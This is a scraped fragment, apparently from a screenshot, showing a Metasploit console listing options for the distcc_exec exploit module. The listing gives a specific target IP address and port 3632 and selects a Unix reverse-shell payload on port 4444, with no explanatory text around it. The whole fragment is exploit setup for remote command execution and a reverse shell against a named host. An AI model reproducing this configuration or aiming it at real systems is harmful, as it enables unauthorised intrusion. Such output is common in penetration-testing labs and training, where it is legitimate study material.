 msf6 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 155.223.26.11 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 3632 yes The target port (TCP)
Home
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target